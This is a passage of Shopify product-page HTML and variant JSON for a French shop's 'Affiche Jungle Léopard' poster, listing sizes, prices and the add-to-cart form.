      [{"id":46739502596425,"title":"A \/ 13x18cm","option1":"A","option2":"13x18cm","option3":null,"sku":"14:29#Picture A;200000886:200005375#13x18cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ 13x18cm","public_title":"A \/ 13x18cm","options":["A","13x18cm"],"price":1590,"weight":0,"compare_at_price":390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502629193,"title":"B \/ 13x18cm","option1":"B","option2":"13x18cm","option3":null,"sku":"14:366#Picture B;200000886:200005375#13x18cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ 13x18cm","public_title":"B \/ 13x18cm","options":["B","13x18cm"],"price":1590,"weight":0,"compare_at_price":390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502661961,"title":"A \/ A4 21x30cm","option1":"A","option2":"A4 21x30cm","option3":null,"sku":"14:29#Picture A;200000886:200004515#A4 21x30cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ A4 21x30cm","public_title":"A \/ A4 21x30cm","options":["A","A4 21x30cm"],"price":1890,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502694729,"title":"B \/ A4 21x30cm","option1":"B","option2":"A4 21x30cm","option3":null,"sku":"14:366#Picture B;200000886:200004515#A4 21x30cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ A4 21x30cm","public_title":"B \/ A4 21x30cm","options":["B","A4 21x30cm"],"price":1890,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502727497,"title":"A \/ 30x40cm","option1":"A","option2":"30x40cm","option3":null,"sku":"14:29#Picture A;200000886:200005376#30x40cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ 30x40cm","public_title":"A \/ 30x40cm","options":["A","30x40cm"],"price":2190,"weight":0,"compare_at_price":890,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502760265,"title":"B \/ 30x40cm","option1":"B","option2":"30x40cm","option3":null,"sku":"14:366#Picture B;200000886:200005376#30x40cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ 30x40cm","public_title":"B \/ 30x40cm","options":["B","30x40cm"],"price":2190,"weight":0,"compare_at_price":890,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502793033,"title":"A \/ 40x60cm","option1":"A","option2":"40x60cm","option3":null,"sku":"14:29#Picture A;200000886:200004516#40x60cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ 40x60cm","public_title":"A \/ 40x60cm","options":["A","40x60cm"],"price":2490,"weight":0,"compare_at_price":1090,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502825801,"title":"B \/ 40x60cm","option1":"B","option2":"40x60cm","option3":null,"sku":"14:366#Picture B;200000886:200004516#40x60cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ 40x60cm","public_title":"B \/ 40x60cm","options":["B","40x60cm"],"price":2490,"weight":0,"compare_at_price":1090,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502858569,"title":"A \/ 50x70cm","option1":"A","option2":"50x70cm","option3":null,"sku":"14:29#Picture A;200000886:200005377#50x70cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ 50x70cm","public_title":"A \/ 50x70cm","options":["A","50x70cm"],"price":2790,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502891337,"title":"B \/ 50x70cm","option1":"B","option2":"50x70cm","option3":null,"sku":"14:366#Picture B;200000886:200005377#50x70cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ 50x70cm","public_title":"B \/ 50x70cm","options":["B","50x70cm"],"price":2790,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23711505580361__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23711505580361__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23711505580361__main"
        class="select__select"
        form="product-form-template--23711505580361__main"
      ><option
            
              selected="selected"
            
            
            value="46739502596425"
          >A / 13x18cm - 15,90€</option><option
            
            
            value="46739502629193"
          >B / 13x18cm - 15,90€</option><option
            
            
            value="46739502661961"
          >A / A4 21x30cm - 18,90€</option><option
            
            
            value="46739502694729"
          >B / A4 21x30cm - 18,90€</option><option
            
            
            value="46739502727497"
          >A / 30x40cm - 21,90€</option><option
            
            
            value="46739502760265"
          >B / 30x40cm - 21,90€</option><option
            
            
            value="46739502793033"
          >A / 40x60cm - 24,90€</option><option
            
            
            value="46739502825801"
          >B / 40x60cm - 24,90€</option><option
            
            
            value="46739502858569"
          >A / 50x70cm - 27,90€</option><option
            
            
            value="46739502891337"
          >B / 50x70cm - 27,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23711505580361__main,
  #SectionAtcBtn-template--23711505580361__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23711505580361__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23711505580361__main"
      class="product-form main-product-form"
      data-section="template--23711505580361__main"
      data-options="Style,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23711505580361__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23711505580361__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46739502596425"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23711505580361__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23711505580361__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23711505580361__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Affiche Jungle Léopard</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23711505580361__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23711505580361__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Affiche Jungle Léopard</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23711505580361__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8408398528841" /><input type="hidden" name="section-id" value="template--23711505580361__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46739502596425"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23711505580361__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23711505580361__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23711505580361__main"
                        src="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&width=500"
                        alt="Affiche Jungle Léopard Déco-exotique.fr"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Affiche Jungle Léopard
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23711505580361__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        15,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        15,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            3,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE -308%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23711505580361__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23711505580361__main"
                          data-url="/products/affiche-jungle-leopard"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='A,13x18cm'
                                      data-options='A,13x18cm'
                                      
                                        selected
                                      
                                      
                                    >
                                      A / 13x18cm
                                    </option>
                                  
                                    <option
                                      value='B,13x18cm'
                                      data-options='B,13x18cm'
                                      
                                      
                                    >
                                      B / 13x18cm
                                    </option>
                                  
                                    <option
                                      value='A,A4 21x30cm'
                                      data-options='A,A4 21x30cm'
                                      
                                      
                                    >
                                      A / A4 21x30cm
                                    </option>
                                  
                                    <option
                                      value='B,A4 21x30cm'
                                      data-options='B,A4 21x30cm'
                                      
                                      
                                    >
                                      B / A4 21x30cm
                                    </option>
                                  
                                    <option
                                      value='A,30x40cm'
                                      data-options='A,30x40cm'
                                      
                                      
                                    >
                                      A / 30x40cm
                                    </option>
                                  
                                    <option
                                      value='B,30x40cm'
                                      data-options='B,30x40cm'
                                      
                                      
                                    >
                                      B / 30x40cm
                                    </option>
                                  
                                    <option
                                      value='A,40x60cm'
                                      data-options='A,40x60cm'
                                      
                                      
                                    >
                                      A / 40x60cm
                                    </option>
                                  
                                    <option
                                      value='B,40x60cm'
                                      data-options='B,40x60cm'
                                      
                                      
                                    >
                                      B / 40x60cm
                                    </option>
                                  
                                    <option
                                      value='A,50x70cm'
                                      data-options='A,50x70cm'
                                      
                                      
                                    >
                                      A / 50x70cm
                                    </option>
                                  
                                    <option
                                      value='B,50x70cm'
                                      data-options='B,50x70cm'
                                      
                                      
                                    >
                                      B / 50x70cm
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46739502596425,"title":"A \/ 13x18cm","option1":"A","option2":"13x18cm","option3":null,"sku":"14:29#Picture A;200000886:200005375#13x18cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ 13x18cm","public_title":"A \/ 13x18cm","options":["A","13x18cm"],"price":1590,"weight":0,"compare_at_price":390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502629193,"title":"B \/ 13x18cm","option1":"B","option2":"13x18cm","option3":null,"sku":"14:366#Picture B;200000886:200005375#13x18cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ 13x18cm","public_title":"B \/ 13x18cm","options":["B","13x18cm"],"price":1590,"weight":0,"compare_at_price":390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502661961,"title":"A \/ A4 21x30cm","option1":"A","option2":"A4 21x30cm","option3":null,"sku":"14:29#Picture A;200000886:200004515#A4 21x30cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110","variant_ids":[46739502596425,46739502661961,46739502727497,46739502793033,46739502858569]},"available":true,"name":"Affiche Jungle Léopard - A \/ A4 21x30cm","public_title":"A \/ A4 21x30cm","options":["A","A4 21x30cm"],"price":1890,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460193609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502694729,"title":"B \/ A4 21x30cm","option1":"B","option2":"A4 21x30cm","option3":null,"sku":"14:366#Picture B;200000886:200004515#A4 21x30cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621915337033,"product_id":8408398528841,"position":5,"created_at":"2023-05-18T15:32:30+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110","variant_ids":[46739502629193,46739502694729,46739502760265,46739502825801,46739502891337]},"available":true,"name":"Affiche Jungle Léopard - B \/ A4 21x30cm","public_title":"B \/ A4 21x30cm","options":["B","A4 21x30cm"],"price":1890,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Léopard Déco-exotique.fr","id":42221460619593,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739502727497,"title":"A \/ 30x40cm","option1":"A","option2":"30x40cm","option3":null,"sku":"14:29#Picture A;200000886:200005376#30x40cm No Frame","requires_shipping":true,"taxable":true,"featured_image":{"id":49621914878281,"product_id":8408398528841,"position":4,"created_at":"2023-05-18T15:32:28+01:00","updated_at":"2023-05-21T12:05:10+01:00","alt":"Affiche Jungle Léopard 